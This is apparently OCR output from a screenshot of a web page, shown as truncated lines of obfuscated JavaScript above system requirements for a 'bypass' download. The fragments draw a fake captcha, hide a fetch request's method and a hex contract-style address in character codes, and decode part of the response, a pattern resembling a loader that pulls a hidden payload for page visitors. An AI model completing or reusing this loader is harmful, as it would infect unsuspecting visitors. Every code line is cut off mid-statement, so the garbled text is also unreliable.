
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
c=document.getElementById('captchaCanvas'),x=c.getContext('2d')
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rando
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.f
Processor:
1 GHz CPU for bypass
RAM:
4 GB or higher